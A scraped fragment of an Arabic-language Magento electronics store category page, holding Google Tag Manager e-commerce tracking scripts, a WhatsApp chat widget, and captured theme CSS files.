    });
</script><script data-ommit="true" nonce="2Kdiytr+zLH2qMeugqJEtrfaRCbGv0h/4AC5STUin70=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);

    								if (AEC.reset)
    								{
    									dataLayer.push({ ecommerce: null });
    								}
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true" nonce="DpSRWAdXDBSiGD8PO++ZCQ26KGub3KR2TOlWbKtNMw0=">

	if (typeof dataLayer !== "undefined")
	{
		
		
			AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
			{
				Object.entries(response.events).forEach(([key, event]) => 
				{
					dataLayer.push(event);
				});
			});
			
		
				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div id="wachat" class="wachat">
<div class="btn-web"><a class="btn-web" href="https://web.whatsapp.com/send?phone=201001488119&amp;text=Hi" target="_blank" rel="noopener"> <img class="Chat" src="https://www.eastasiaeg.com/media/wysiwyg/whatsapp-logo.png" alt="Chat"></a></div>
<div class="btn-mobile"><a class="btn-mobile" href="https://wa.me/201001488119?text=Hi" target="_blank" rel="noopener"> <img class="Mobile_Chat" src="https://www.eastasiaeg.com/media/wysiwyg/whatsapp-logo.png" alt="Mobile Chat"></a></div>
</div>
<style>
div#wachat {
    position: fixed;
    left: 0;
    top: 79%;
    z-index: 1000;
    width: 300px;
    height: 300px;
    text-align: center;
    align-items: center;
    justify-content: center
}
html[lang="ar"] div#wachat {
    left: auto;
    right: 0;
}
div#wachat a {
    display: block;
    width: 150px;
    overflow: hidden;
    height: 150px;
    position: relative;
}
div#wachat .btn-mobile {
    display: none
}
div#wachat img {
    position: absolute;
    top: 0;
    left: 0;
    width: 300px;
    height: 150px;
    max-width: fit-content;
}
div#wachat img:hover {
    left: -134px;
}
.checkout-onepage-success div#wachat {
    display: none
}
@media (max-width: 767px) {
    div#wachat .btn-web {
        display: none;
    }
    div#wachat .btn-mobile {
        display: inline-block;
    }
    div#wachat {
        width: 60px;
        height: 60px
    }
}
</style></div></div>

    <script data-ommit="true" nonce="jGGsKnVmeOu24E3qqnHy8NjiIUPRiXdP0Dy1e4Gw9yo=">

        var payload = {"ecommerce":{"item_list_id":"ONIKUMA","item_list_name":"ONIKUMA"},"event":"view_item_list"}; 

    	payload.ecommerce['currency'] = AEC.currencyCode;
    	payload.ecommerce['items'] = (function()
    	{
    		var items = [], trace = {};
    
    		document.querySelectorAll('[data-event=select_item]').forEach(element => 
    		{
    			let entity = 
    			{	
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category: 		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				remarketingFacebookId: element.dataset.remarketingFacebookId,
    				remarketingAdwordsId:  element.dataset.remarketingAdwordsId,
    				google_business_vertical: 'retail',
    				dimension10: element.dataset['dimension10']
    			};

                Object.assign(entity, entity, AEC.GA4.transformCategories(element.dataset.category));

            	var attributes = element.dataset.attributes;
    
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!trace.hasOwnProperty(entity.item_id))
        	    {
            	    trace[entity.item_id] = true;
            	    
    				items.push(entity);
        	    }
        	});

    		return items;
    	})();

    	(function(payload, payload_max_size)
        {
    		var payloadSize = AEC.getPayloadSize(payload);
    		
    		if (payload_max_size > payloadSize)
    		{
    			AEC.CookieConsent.queue(() => 
    			{
        			AEC.Cookie.impressions(payload).push(dataLayer);
        			
    			}).process();
    
    			    			
    			dataLayerTransport.push(payload);
    		}
    		else 
    		{
    			var chunks = AEC.getPayloadChunks(payload.ecommerce.items, Math.ceil(payload.ecommerce.items.length/Math.ceil(payloadSize/payload_max_size)));
    
    			var lazyPush = function(chunks)
    			{
    				if (chunks.length)
    				{
    					var chunk = chunks.shift(), chunkPush = Object.assign({}, payload);
    
    					chunkPush['event'] 					= 'view_item_list';
    					chunkPush.ecommerce['items']  		= chunk;
    					chunkPush['eventCallback'] 			= (function(chunks)
    					{
    						return function()
    						{
    							lazyPush(chunks);
    						}
    					})(chunks);
    
    					(function(data)
    					{
    						AEC.Cookie.impressions(data).push(dataLayer);
    						
    					})(chunkPush);
    				}
    			};
    
    			/**
    			 * Call lazy push
    			 */
    			lazyPush(chunks);
    		}
    		
    	})(payload, 8192);
    
    
    	    	window.google_tag_params = window.google_tag_params || {};
    
    	window.google_tag_params.ecomm_pagetype = 'category';
    	window.google_tag_params.ecomm_category = "ONIKUMA";
    	window.google_tag_params.returnCustomer = false;
    	
    	    	    
    </script>
    
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/Plumrocket_LayeredNavigationLite/css/porto-theme.min.css
body_size: 949
content:
.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item.active{z-index:4}.pl-thm-smartwave.plumrocket-product-filter .filter-options-item .filter-options-title{padding:10px 15px}.pl-thm-smartwave.plumrocket-product-filter .filter-options-title:after{top:50%;right:15px}.pl-thm-smartwave.plumrocket-product-filter .filter-current .items{padding:10px 15px}.pl-thm-smartwave.plumrocket-product-filter .filter-current .action.remove{top:50%;transform:translatey(-50%)}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar #layered-filter-block{margin-top:32px}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item{margin-bottom:0;margin-right:15px}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item .filter-options-title{padding-right:50px}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-title:after{right:10px}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-title:after{z-index:0}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-content{padding:15px 5px;min-height:20px}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar #layered-filter-block{margin-top:32px}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-current .action.remove{right:0}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item.active:after{bottom:-2px}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item.active:before{border-bottom-color:#ccc}.pl-thm-smartwave.catalog-category-view #layered-filter-block{margin-top:14px}.pl-thm-smartwave.plumrocket-product-filter .filter-options-title:after{z-index:1}.pl-thm-smartwave .sidebar>.block.filter ol li.item{padding:0}.pl-thm-smartwave.plumrocket-product-filter .filter-content .filter-options-content .item a:not([data-request=price]):not([data-request=rating])>span:before{top:1px}.pl-thm-smartwave .product-filter-slider .ui-slider-handle{background:#1979c3}.pl-thm-smartwave.plumrocket-product-filter input[placeholder].pf_search_text{margin-bottom:15px;background:0 0;border:1px solid #ccc}.pl-thm-smartwave.plumrocket-product-filter input[placeholder].pf_search_text::placeholder{color:#777}@media (min-width:768px){.pl-thm-smartwave.plumrocket-product-filter .filter-options-item{margin-bottom:14px}}@media (min-width:768px) and (max-width:991px){.pl-thm-smartwave.plumrocket-product-filter .filter-current .action.remove{right:0}}@media (max-width:767px){.pl-thm-smartwave.plumrocket-product-filter .filter.active .filter-current{padding:0;background-color:#fbfbfb}.pl-thm-smartwave.plumrocket-product-filter .filter-current .items{border:none}.pl-thm-smartwave.plumrocket-product-filter .filter.active .filter-current .items{padding:10px 15px}.pl-thm-smartwave.plumrocket-product-filter .filter-options-item .filter-options-title{padding:8px 10px}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-current .items .item{padding-left:0;display:block}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-current .action.remove{right:15px}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item .filter-options-title{background-color:#f5f5f5}.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item.active .filter-options-content{background-color:#fbfbfb;border:1px solid #ddd;border-top:none}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item{margin-bottom:14px;margin-right:0}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item{border-bottom:none}.pl-thm-smartwave.plumrocket-product-filter .filter-actions{border-radius:0}.pl-thm-smartwave.plumrocket-product-filter .filter-options-content .pf_search{margin-left:6px;margin-right:6px}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-title:after{top:50%}}@media (min-width:768px){.pl-thm-smartwave.ppf-pos-toolbar :not(.sidebar) .filter-current-subtitle{padding:0;background-color:transparent;border:none}.pl-thm-smartwave.ppf-pos-toolbar :not(.sidebar) .filter-current .items{margin-left:-17px;padding:15px 0 0;background-color:transparent;border:none}.pl-thm-smartwave.ppf-pos-toolbar :not(.sidebar) .filter-current .action.remove:before{display:flex}.pl-thm-smartwave.ppf-pos-toolbar :not(.sidebar) .filter-actions{padding:0;text-align:left;background:0 0;border:none}.pl-thm-smartwave.ppf-pos-toolbar :not(.sidebar) .filter-options-item{padding:5px 5px 5px 0}.pl-thm-smartwave.ppf-pos-toolbar :not(.sidebar) .filter-options-title{padding:0;background:0 0;border:none}.pl-thm-smartwave.ppf-pos-toolbar :not(.sidebar) .filter-options-title:after{top:15px;right:0;display:flex;align-items:center;justify-content:center;width:10px;height:15px;font-size:12px;background:0 0;border:none}.pl-thm-smartwave.ppf-pos-toolbar :not(.sidebar) .filter-options-title:hover:after{color:#ccc}.pl-thm-smartwave.ppf-pos-toolbar :not(.sidebar) .filter-options-item .filter-options-title{padding-right:20px}.pl-thm-smartwave.ppf-pos-toolbar #layered-filter-block .filter-current,.pl-thm-smartwave.ppf-pos-toolbar #layered-filter-block .filter-current-subtitle,.pl-thm-smartwave.ppf-pos-toolbar #layered-filter-block .filter-current>.items{display:block}.pl-thm-smartwave.ppf-pos-toolbar #layered-filter-block .filter-current>.items{padding-top:5px}.pl-thm-smartwave.ppf-pos-toolbar #layered-filter-block .filter-current>.items .item{margin:0;overflow:visible}}

--- FILE ---
content_type: text/css
request_url: https://www.eastasiaeg.com/media/porto/configed_css/settings_arabic.css
body_size: 4965
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2025-05-20 18:05:09 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}

@media (max-width: 575px){
body {
    font-size: 13px;
    line-height: 21px;
}
}
p {
    letter-spacing: 0;
}
h1, h2, h3, h4, h5, h6 {
    color: #222529;
    letter-spacing: normal;
}
h1 {
    font-family: Tajawal,sans-serif;
    font-weight: 700;
    font-size: 36px;
    line-height: 44px;
    color: #222529;
    margin: 0 0 32px 0;
}
h2 {
    font-family: Tajawal,sans-serif;
    font-weight: 700;
    font-size: 14px;
    line-height: 19px;
    color: #222529;
    margin: 0 0 32px 0;
}
h3 {
    font-family: Tajawal,sans-serif;
    font-weight: 700;
    font-size: 25px;
    line-height: 32px;
    color: #222529;
    margin: 0 0 20px 0;
}
h4 {
    font-family: Tajawal,sans-serif;
    font-weight: 700;
    font-size: 16px;
    line-height: 22px;
    color: #222529;
    margin: 0 0 14px 0;
}
h5 {
    font-family: Tajawal,sans-serif;
    font-weight: 700;
    font-size: 14px;
    line-height: 18px;
    color: #222529;
    margin: 0 0 14px 0;
}
h6 {
    font-family: Tajawal,sans-serif;
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    color: #222529;
    margin: 0 0 14px 0;
}
.home-banner-slider h2.vc_custom_heading, .custom-font4 {
    font-family: 'Segoe Script','Savoye LET';
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
html .action.primary, html .btn {
    font-family: Tajawal;
    letter-spacing: .01em;
    font-weight: 700;
    line-height: 1.42857;
    padding: .8em 2em;
    border-radius: 0;
}
html .action.primary {
    color: #fff;
    background-color: #1d70ba;
    border-color: #1d70ba #1d70ba #17568e;
}
html .btn-lg {
    padding: .5rem .875rem;
    font-size: .875rem;
    line-height: 1.3333;
}
html .btn-modern {
    text-transform: uppercase;
    font-size: .75rem;
    padding: .75rem 1.5rem;
}
.btn-modern.btn-xl {
    font-size: 1rem;
    padding: 1.25em 3.125em;
}
.btn-modern.btn-sm {
    font-size: .7rem;
    padding: .7rem 1.4rem;
}
.btn-modern.btn-lg {
    font-size: .875rem;
    padding: 1rem 2.25rem;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
    color: #222529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
html .background-color-secondary {
    background-color: #ff7272!important;
}
.page-header {
    border-top-width: 3px;
}
.main-panel-top {
    border-bottom: 1px solid #e7e7e7;
}
.page-header .panel.wrapper::after {
    display: none;
}
.main-panel-top .panel.header+.gap {
    background: rgba(0,0,0,.04);
}
.page-header.type2 {
    border-bottom: none;
}
.page-header.type2 .main-panel-top .separator {
    border-color: rgba(0,0,0,.04);
}
.page-header .switcher .options .action.toggle::after, .page-footer .switcher .options .action.toggle::after {
    margin-top: 2px;
}
.page-header.type2 .header-contact .my-account i, .page-header.type2 .header-contact .wishlist i {
    margin: 0 1px 0 3px;
}
.page-header.type2 .header-contact .my-account {
    margin-left: .45rem;
}
@media (min-width: 992px) {
.page-header.type2 .header. Panel > .header.links > li > a {
    padding-top: 7px;
    padding-bottom: 7px;
}
}
.search-category {
    border-color: #f6f7f9;
}
.page-header.type2 .block-search input {
    height: 40px;
}
.page-header.type2 .search-category {
    height: 40px;
    line-height: 40px;
    right: auto !important;
}
.page-header.type2 .search-category:after {
    margin-right: 0;
    float: left;
}
.page-header.type2 .search-area .minisearch .actions button {
    height: 40px;
}
.page-header .sw-megamenu.navigation li.level0 > em, .page-header .sw-megamenu.navigation li.level0 i {
    display: none;
}
.page-header.type2 .nav-sections {
    background: none;
    min-height: 50px;
}
@media (min-width: 992px) {
header. Page .nav-sections {
    background-color: #1d70ba;
}
.page-header.type2 .navigation:not(.side-megamenu) .level0 {
    margin-right: 1px;
}
.page-header.type2 .navigation:not(.side-megamenu) .level0 .level-top {
    font-family: Tajawal,sans-serif;
    line-height: 20px;
    padding: 15px 20px 15px 20px;
}
.sticky-header .cart-design-2 .action.showcart .minicart-icon {
    border-color: #fff;
}
.page-header.sticky-header .minicart-wrapper .action.showcart {
    color: #fff;
}
}
.page-main {
    padding-bottom: 0;
}
.cms-index-index .page-main .columns{
    padding: 0;
    background: none;
}
.page-main .columns{
    background: #fff;
    padding: 20px;
}
.fullwidth-row {
    width: 100%;
    margin-left: 0;
}
.product-options-bottom, .product-info-price {
    font-family: 'Tajawal';
}
.infinite-loader .btn-load-more,.infinite-loader .loading {
    width: auto;
    border: none;
    background: #222529;
    color: #fff;
    padding: 1.4em 4em;
    font-size: .8125rem;
    line-height: 1.3333;
    font-weight: 700;
    text-transform: uppercase;
    font-family: inherit;
    margin-bottom: 5px;
}
.widget .widgettitle {
    font-size: 1rem;
    letter-spacing: -.02em;
}
.footer, .footer p {
    letter-spacing: 0;
}
.footer .widgettitle, .footer .widget-title {
    font-size: 15px;
    font-weight: 700;
}
.footer-middle > .container::after {
    border-color: #e7e7e7;
}
.footer-middle .porto-separator .separator-line{
    background-color: #e7e7e7 !important;
}
.footer .follow-us .share-links a {
    border: none;
}
.footer .follow-us .share-links a:not(:hover) {
    background: #fff;
    color: #333;
}
.footer-middle .widget {
    margin-bottom: 1.875rem;
    margin-top: 1.875rem;
}
.footer-middle .widget:first-child {
    margin-top: 0;
}
.footer-middle .widget.follow-us {
    margin-top: -15px;
    margin-bottom: 20px;
}
.footer .newsletter input {
    height: 44px;
    padding-left: 20px;
    padding-right: 20px;
}
.footer .newsletter .action.subscribe {
    height: 44px;
    padding-left: 20px;
    padding-right: 20px;
    border-radius: 0 30px 30px 0;
}
.footer .contact-info .contact-details strong {
    color: #222529;
}
.cookie-status-message{
display:none;
}
@media only screen and (min-width: 992px) {
header.page-header.sticky-header .nav-sections {
    background-color: #042974;
}
}
@media only screen and (min-width: 1200px) {
  .owl-carousel .owl-item {
    padding:20px;
}
}

.load-more.text-center {
display:none;
}

#newsletter_popup {
max-width:100%
}

ul.products li.product-category .thumb-info-wrapper:after {
    background: rgba(0, 0, 0, 0)!important;
    z-index: 1;
    opacity: 1;
}

@media only screen and (min-width: 1200px) {
.slider-wrapper .owl-carousel .owl-item {
    padding: 0px!important;
}
}

@media only screen and (min-width: 768px) {
.action-primary {
    font-size: 1rem!important;
}
}

.cart.item .product-item-name a {
    white-space: break-spaces!important;
}

.footer .container li a:hover {
color:#042974;
}

div[name="shippingAddress.postcode"] {
display:none;
}


.cms-our-stores .contact-info div.row div.col-md-12 {
    display: flex! Important;
}

.brand-carousel .owl-item .item img {
height: 35px!important
}

.product-item-info.type4 .product-item-actions .towishlist, .product-item-info.type4 .product-item-actions .tocompare {
    visibility: visible!important;
    opacity: 1 !important;
    display: inline-block !important; 
}

.product-item-info .product-item-details .product-item-actions .actions-secondary.towishlist {
    visibility: visible!important;
    opacity: 1 !important;
    display: inline-block !important; 
}
.message.success {
  
    background: #dbe5ff;
    color: #020064;}
.message.success > *:first-child:before {
 
    color: #140860;
}


.prev-next-products { 
    display: none;
   }

 .newsletter .content  #newsletter-validate-detail {
width: 75% !important;
}

@media only screen and (max-width: 639px) {
.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before{

display: flex !important;
    margin-bottom: 3px;
}
}

@media only screen and (max-width: 639px){
.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child {
margin-bottom: 2px;
    border-bottom: 1px solid #00000073 !important; } }
@media (max-width: 991px){
.footer .footer-bottom > .container {
    flex-direction: column;
}}

@media only screen and (max-width: 767px){
.footer-bottom > .container > * {
    font-style: normal;
    font-weight: 700;
    color: black;
    font-size: 15px;
    margin: auto !important; 
}
.footer{
    padding-left: 15px !important;
}
.footer-bottom address {
padding : 0px !important;
    border-bottom: 1px ridge gainsboro; }
.footer-bottom .custom-block.f-right {
    padding: 5px 0 0px 0px !important;
}
}

.product-item-name a {
    white-space: normal !important;  
    display: -webkit-box!important;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    min-height: 40.5px;
}

.product-info-main .page-title-wrapper {
     max-width: none; 
}

@media only screen and (max-width: 479px) { 

.product-info-main .page-title-wrapper h1 {
    font-size: 16px;
}
.product-item-name a {
    min-height: 30px;
}
}

@media only screen and (max-width: 479px) {
.product-addto-links .action.towishlist ,  .moved-add-to-links .product-addto-links .tocompare  {
    margin-right: 2px !important;
    width: 38px ;
    height: 38px ;
    line-height: 38px !important ;

}

}

.footer-middle p {
    color: #656565!important;
}
.footer-middle a {
    color: #656565!important;
}
.footer .contact-info .contact-details span {
    color: #656565!important;

}

.footer .contact-info .contact-details strong {
    font-weight: 600 !important ;
}
@media (max-width: 991px){
#maincontent {
    padding-left: 0px!important;
    padding-right: 0px !important;
}}

.product .description .table-wrapper ul li {
    display: list-item!important;
}
.product .description .table-wrapper ul {
    padding-left: 12px!important;
}

.product .description .table-wrapper thead {
display: none;
}

#product-comparison tbody tr:nth-child(2) {
    display: none;
}
#product-comparison tbody tr:nth-child(3) {
    display: none;
}


.table-comparison .action.tocart {
    display: none !important; 
}
@media screen and (max-width: 991px) {
.table-comparison td .product-item-photo {
    width: 55% !important;
}
}
/* Sondos*/

.product-item-name {
     white-space: normal !important; 
}
.product-item-details .product-reviews-summary  p {
    padding: 4px;
    color: black;
    border-radius: 5px;
    background-color: #e6e6e6;
}
.product-item-name a {
    font-weight: 700 !important ;
}

.product-item .rating-summary .rating-result, .product-reviews-summary .rating-summary {
margin: auto !important;
    padding: 3px; 

}

.product-item-info .product-reviews-summary {
    margin: 5px auto !important;
}

.product-item-info .product-item-details .price-box {
    margin: 9px auto 9px auto !important; 
}
.product-item-details {
    text-align: center; 
}

.block.upsell {
    background-color: white; 
}

#block-upsell-heading {
    padding: 10px !important;
}

    .selected {
border: 2px solid #042974  !important;
}

   .month-option.selected
{
    background-color: #042974 !important;
color: #ffffff!important;
}

   #installment{
  color: red;
    margin-top: 5px; 
    font-size: 18px;
    font-weight: 700;

   }

#InstallmenP {
    font-weight: 700;
    color: red;
    margin-top: 9px;
    font-size: 18px;
}
@media (max-width: 470px) {
  .month-option, .factor-option {
    width: 30% !important;
    padding:5px!important;
  }
}
@media screen and (max-width: 650px) and (min-width: 400px) {
.block.upsell  .show-dots-title-right .owl-dots {
    top: -10px !important;
  }
}
.owl-carousel .product-item-info .product-reviews-summary {
    display: inline-block !important; 
}

p {
    letter-spacing: 0;
}
p {
    margin: 0 0 1.25rem;
    line-height: 24px;
    letter-spacing: .14px;
}
p {
    margin-top: 0rem;
    margin-bottom: 0.05rem;
}
*, ::after, ::before {
    box-sizing: inherit;
}
user agent stylesheet
p {
    display: block;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
}

/* suha*/

.installment-calculator{
         margin-top: 10px;
     }
   .factor-option:focus {    
         border: 2px solid #042974;
    }
   .month-option:focus {    
         border: 2px solid #042974;
    }
    .month-option,
    .factor-option {
        width: 140px;
        cursor: pointer;
        margin: 5px 0px;
        margin-right: 5px;
    font-size: 15px !important;
    }

    .factor-option {
      width: 125px !important;
    padding: 2px 5px!important;
         height: auto !important;
        background-color: transparent!important;
    }

    .factor-option img {
        width: 100%;
        height: auto;
}
.factor-label, .month-label{
    background-color: #eee!important;
    color: #444!important;
    width: 100%;
    text-align: left;
    border: none!important;
    outline: none;
    font-weight: 700;
    display: flex;
    justify-content: space-between;
         font-size: 16px;
}
.installment-calculator .panel {
    display: none;
    overflow: hidden;
    }
    .banks{
        display:block;
    }
#factor-container button {
    margin: 5px 3px;
}


@media (min-width: 1200px)
 .layout-1220 .page-main{
    max-width: 1600px!important;
}

    .month-option{
    height: 46px!important;
}
.offer-label-month{
    display:none;
    position: absolute;
    top: -6px;
    right: 20%;
    z-index: 15;
    background: red;
    color: white;
    padding: 1px 3px;
    font-size: 11px;
    border-radius: 20px;
  animation: fadeIn 1s ease-in-out;
}


.offer-label {
    position: absolute;
     top: -7px;
    right: 19px;
    z-index: 15;
    background: red;
    color: white;
    padding: 1px 5px;
    font-size: 11px;
    border-radius: 20px;
  animation: fadeIn 1s ease-in-out;

}

@keyframes fadeIn {
  0% {
    opacity: 0;
    transform: translate(-10px);
  }
  100% {
    opacity: 1;
    transform: translate(0);
  }
}
   
@media (max-width: 450px) {
  .offer-label-month {
    font-size: 9px;
  }
.factor-option {
    width: 110px !important;
}
}
.installment-calculator p {
    font-weight: 600;
    font-size: 14px;
    text-transform: capitalize !important;
}
.module-product-detail-card__price {
    margin: 20px 0px; 
}
#months-container {
display : none
}

html .background-color-dark {
    background-color: #042974!important;
}

.porto-block-html-top {
    font-size: 1.9286em;
}
.cms-index-index .page.messages{
display: block;
padding-left: 10px;
padding-right: 10px;
}
.plumrocket-product-filter .filter-content .filter-options-content .item > span, .plumrocket-product-filter .filter-content .filter-options-content .item a > span, .plumrocket-product-filter .filter-content .filter-options-content .item .rating-summary {
    padding-left: 0;
    padding-right: 16px;
}
.plumrocket-product-filter .filter-content .filter-options-content .item a:not([data-variable="price"]):not([data-variable="rating"]) > span:before, .plumrocket-product-filter .filter-content .filter-options-content .item span.attr-dis:before {
    left: auto;
    right: -2px;
}
.plumrocket-product-filter .filter-content .filter-options-content .product-filter-slider { overflow: hidden; }
.modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before {
    margin: 0;
}
.footer .contact-info .contact-info-block .contact-details strong {
    color: #333;
}
.products-slider.owl-carousel:not(.owl-loaded) {
overflow: hidden;
}
@media (min-width: 1200px) {
.layout-1220 .container {
    max-width: 1600px!important;
}
}

@media (min-width: 1200px) {
.layout-1220 .block.category.event, .layout-1220 .footer.content, .layout-1220 .header.content, .layout-1220 .navigation, .layout-1220 .page-main, .layout-1220 .page-wrapper>.breadcrumbs >ul, .layout-1220 .page-wrapper>.page-bottom, .layout-1220 .page-wrapper>.widget, .layout-1220 .top-container {
    max-width: 1600px!important;
}
}
/*custom code suha*/
.prev-next-products { 
    display: none !important;
   }
@media screen and (max-width: 991px){   

.product-item-info .product-item-details .product-item-actions .actions-primary  {
    display: block !important;
    padding-bottom: 5px!important;
}
}
@media screen and (max-width: 991px){
    .main-panel-top .container{
    padding-left: 5px !important;
    padding-right: 5px !important;
}
    .nav-toggle:before {
    font-size: 18px !important;
    }
    .logo img {
        width: 100px !important;
   }
   html[lang="en"] div#wachat {
        left: -20px !important;
        top: auto;
        bottom: 60px;
   }
   html[lang="ar"] div#wachat {
        right: -20px !important;
        top: auto;
        bottom: 60px;
   }
   div#wachat .btn-mobile {
        transform: scale(0.82);
   }
    .search-area.show-icon-tablet a.search-toggle-icon i::before {
    font-size: 17px !important;
    }
    .porto-icon-user-2:before {
    font-size: 20px !important;
    }
    .porto-icon-wishlist-2:before {
    font-size: 20px !important;
    }
    .cart-design-2 .action.showcart .minicart-icon {
    width: 20px !important;
    height: 16px !important;
    }
    .cart-design-2 .action.showcart .minicart-icon::before {
    width: 15px !important;
    height: 8px !important;
    }
}
@media screen and (max-width: 385px){

 .page-header .panel.wrapper {
    justify-content: space-around;
    font-weight: 400;
    }
.page-header .panel.wrapper .header-right > * {
    margin-left: 0; 
    margin-right: 0;
    }
    .page-header .gap {
    margin: 0 ; 
}
 
    .page-header .panel.wrapper {
    margin: 0; 
    }
}

._908c {
